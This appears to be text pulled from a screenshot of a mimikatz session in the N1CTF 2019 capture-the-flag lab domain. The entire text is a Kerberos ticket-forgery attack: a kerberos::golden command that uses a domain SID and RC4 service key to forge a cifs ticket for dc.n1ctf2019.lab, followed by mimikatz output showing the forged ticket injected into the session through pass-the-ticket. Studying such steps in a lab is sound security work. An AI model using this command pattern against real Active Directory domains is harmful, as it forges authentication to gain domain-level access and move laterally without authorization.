 mimikatz # kerberos::golden /domain:n1ctf2019.lab /sid:S-1-5-21-1962069583-68247
4415-2983424938 /target:dc.n1ctf2019.lab /rc4:3776b07886526b9a060a7edc8b426de1 /
service:cifs /user:Nu1L /ptt
User      : Nu1L
Domain    : n1ctf2019.lab (N1CTF2019)
SID       : S-1-5-21-1962069583-682474415-2983424938
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 3776b07886526b9a060a7edc8b426de1 - rc4_hmac_nt
Service   : cifs
Target    : dc.n1ctf2019.lab
Lifetime  : 9/8/2019 9:05:57 PM ; 9/5/2029 9:05:57 PM ; 9/5/2029 9:05:57 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Nu1L @ n1ctf2019.lab' successfully submitted for current sess